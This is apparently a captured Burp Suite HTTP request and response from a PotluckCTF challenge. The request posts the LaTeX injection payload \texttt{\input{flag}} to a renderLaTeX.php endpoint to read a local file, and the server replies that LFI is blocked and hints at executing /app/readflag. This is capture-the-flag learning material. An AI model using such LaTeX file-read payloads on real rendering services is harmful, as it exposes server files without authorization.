 Request
Pretty Raw Hex
1 POST /images/renderLaTeX.php HTTP/1.1
2 Host: challenge15.play.potluckctf.com:31337
3 Content-Length: 23
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://challenge15.play.potluckctf.com:31337
8 Referer: http://challenge15.play.potluckctf.com:31337/send-card.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: username=tsubasa; password=tsubasa
12 Connection: close
13
14 \texttt{\input{flag}}
15
Search
Response
Pretty Raw Hex Render
Nice try, but LFI is boring :) find the flag by executing /app/readflag